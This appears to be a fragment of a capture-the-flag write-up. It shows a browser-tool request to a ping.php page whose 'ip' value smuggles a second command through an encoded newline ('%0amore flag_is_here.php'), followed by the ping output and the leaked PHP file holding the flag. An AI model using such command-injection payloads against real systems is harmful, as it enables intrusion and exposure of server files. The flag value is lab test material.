 Load URL
view-source:http://
/ping.php?ip=127.0.0.1%0amore%20flag_is_here.php
Split URL
Execute
Enable Post data
Enable Referrer
1 <pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.068 ms
3
4 --- 127.0.0.1 ping statistics ---
5 1 packets transmitted, 1 received, 0% packet loss, time 0ms
6 rtt min/avg/max/mdev = 0.068/0.068/0.068/0.000 ms
7 ::::::::::::::
8 flag_is_here.php
9 ::::::::::::::
10 <?php
11 $flag='flag{592a53e719b9763197da5dc94695acc8}';
12 ?>
13 </pre>